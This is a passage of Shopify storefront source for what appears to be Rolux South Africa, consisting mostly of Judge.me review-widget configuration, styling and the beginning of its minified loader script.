        window.opener.postMessage({ action: `${window.name}_init`, data: JSON.parse(JSON.stringify({})) }, '*');
      }
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/rolux.co.za","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Rolux South Africa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Rolux South Africa"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Rolux South Africa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
